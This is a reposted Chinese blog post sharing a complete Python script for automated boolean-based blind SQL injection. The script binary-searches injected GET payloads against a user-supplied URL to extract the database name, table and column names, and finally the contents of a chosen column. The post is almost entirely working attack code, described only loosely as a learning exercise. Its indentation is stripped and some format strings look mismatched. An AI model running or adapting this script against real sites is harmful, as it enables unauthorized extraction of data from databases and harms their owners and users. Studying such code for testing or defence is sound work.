sql盲注框架
Posted silkage
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了sql盲注框架相关的知识,希望对你有一定的参考价值。
最近写了一个sql盲注的框架脚本,采用了二分法,这个脚本仅仅是一个框架,功能很单一,就当是学习使用了吧
# -*- coding:utf-8 -*-
# -*- Author:Silkage
# -*- time:2020.5.26
import requests
def db_length(url,str):
print("[-]开始测试数据库名长度.......")
min = 0
max = 20
while abs(max - min) > 1:
mid = (max + min)//2
db_payload = url + "1{1} and (length(database())>={0})--+".format(mid,misc)
r = requests.get(db_payload)
if str in r.text:
min = mid
db_length = mid
else:
max = mid
print("[+]数据库长度:{0}
".format(db_length))
db_name(db_length) #进行下一步,测试库名
def db_name(db_length):
print("[-]开始测试数据库名.......")
db_name=‘‘
for i in range(1,db_length+1):
min = 33
max = 127
while abs(max - min) > 1:
mid = (max + min)//2
db_payload=url+"1{2} and (ord(mid(database(),{0},1))>=‘{1}‘)--+".format(i,mid,misc)
r = requests.get(db_payload)
if str in r.text:
min = mid
else:
max = mid
db_name += chr(mid-1)
print("[+]数据库名:{0}
".format(db_name))
tb_num(db_name)
def tb_num(db_name):
print("开始测试{0}数据库有几张表........".format(db_name))
min = 0
max = 100
while abs(max - min) > 1:
mid = (max + min)//2
tb_payload=url+"1{2} and (select count(table_name) from information_schema.tables where table_schema=‘{0}‘)>={1}--+".format(db_name,mid,misc)
r = requests.get(tb_payload)
if str in r.text:
min = mid
tb_num = mid
else:
max = mid
print("[+]{0}库一共有{1}张表
".format(db_name,tb_num))
tb_name(db_name,tb_num)#进行下一步,猜解表名
#************************************************************************************************************************************************************************************************************
def tb_name(db_name,tb_piece):
print("[-]开始猜解表名.......")
table_list=[]
for i in range(tb_piece):
#str_list=ascii_str()
min = 0
max = 20
tb_length=0
tb_name=‘‘
while abs(max - min) > 1:
mid = (max + min)//2
tb_payload=url+"1{2} and (select length(table_name) from information_schema.tables where table_schema=database() limit {0},1)>={1}--+".format(i,mid,misc)
r=requests.get(tb_payload)
if str in r.text:
min = mid
tb_length = mid
else:
max = mid
print("[+]第{0}张表长度:{1}".format(i+1,tb_length))
for k in range(1,tb_length+1):
min = 33
max = 127
while (max - min) > 1:
mid = (max + min)//2
tb_payload = url+"1{3} and (select ord(mid((select table_name from information_schema.tables where table_schema=database() limit {0},1),{1},1)))>={2}--+".format(i,k,mid,misc)
r = requests.get(tb_payload)
if str in r.text:
min = mid
flag =chr(mid)
else:
max = mid
tb_name += flag
print("表名:{0}".format(tb_name))
tb_name = input("
输入想要测试的表名:")
column_num(tb_name,db_name)#进行下一步,猜解表的字段数
def column_num(tb_name,db_name):
print("
[-]开始猜解{0}表的字段数:.......".format(tb_name))
min = 0
max = 20#字段数的上限
while abs(max - min) > 1:
mid = (max + min)//2
payload = url + "1{2} and (select count(column_name) from information_schema.columns where table_name=‘{0}‘)>={1}--+".format(tb_name,mid,misc)
r = requests.get(payload)
if str in r.text:
min = mid
column_num = mid
else:
max = mid
print("[+]{0}表对应的字段数:{1}".format(tb_name,column_num))
print("
[-]开始猜解{0}表的字段名.......".format(tb_name))
print("
[+]{0}表的字段:".format(tb_name))
for i in range(column_num):#i表示每张表的字段数量
column_name=‘‘
for j in range(1,21):#j表示每个字段的长度
column_name_length=url+"1{3} and {0}=(select length(column_name) from information_schema.columns where table_name=‘{1}‘ limit {2},1)--+".format(j-1,tb_name,i,misc)
r=requests.get(column_name_length)
if str in r.text:
column_length = j
break
min = 33
max = 127
while abs(max - min) > 1:
mid = (max + min)//2
column_payload=url+"1{4} and ord(mid((select column_name from information_schema.columns where table_name=‘{0}‘ limit {1},1),{2},1))>={3}--+".format(tb_name,i,j,mid,misc)
r=requests.get(column_payload)
if str in r.text:
min = mid
flag = chr(mid)
else:
max = mid
column_name += flag
print(‘[+]:{0}‘.format(column_name))
column_name = input("输入想要测试的字段名: ")
dump_data(tb_name,column_name,db_name)#进行最后一步,输出指定字段的数据
def dump_data(tb_name,column_name,db_name):
print("
[-]对{0}表的{1}字段进行爆破......".format(tb_name,column_name))
min = 0
max = 20
data_num = 0
while abs(max-min) > 1:#先测有几条数据
mid = (max + min)//2
data_num_payload = url+"1{4} and (select count({0}) from {1}.{2})>={3}--+".format(column_name,db_name,tb_name,mid,misc)
r = requests.get(data_num_payload)
if str in r.text:
min = mid
data_num = mid
else:
max = mid
print("
[+]{0}表中的{1}字段有以下{2}条数据:".format(tb_name,column_name,data_num))
#上面已经没有问题了,已经搞定字段里有几条数据了
for k in range(data_num):#数据的条数,保证循环几次
data_len = 0
dump_data = ‘‘
for l in range(1,30):#l表示每条数据的长度,合理范围即可
data_len_payload = url+"1{5} and (select length({0}) from {1}.{2} limit {3},1)={4}".format(column_name,db_name,tb_name,k,l,misc)
r = requests.get(data_len_payload)
if str in r.text:
data_len = l
#print("长度是{0}".format(data_len))
break
for x in range(1,data_len+1):#x表示每条数据的实际范围,作为mid截取的范围
min = 33
max = 127
while abs(max - min) > 1:
mid = (max + min)//2
data_payload=url+"1{6} and (select ord(mid((select {0} from {1}.{2} limit {3},1),{4},1)))>={5}--+".format(column_name,db_name,tb_name,k,x,mid,misc)
r = requests.get(data_payload)
if str in r.text:
min = mid
flag = chr(mid)
else:
max = mid
dump_data += flag
print(‘[+]{0}‘.format(dump_data))#输出每条数据
#***************************************************************************************************************************************************************************************************************
if __name__ == ‘__main__‘:
print(" 博客:https://www.cnblog.com/Silkage/ ")
url = input("输入要测试的url:")
str = input("payload成功执行的页面标志:")
misc = input("id后面有 ‘ 的话输入’,没有就打回车: ")
db_length(url,str) #程序入口

以后有空会再优化一下,各位大佬有什么建议也欢迎指出来!!!
以上是关于sql盲注框架的主要内容,如果未能解决你的问题,请参考以下文章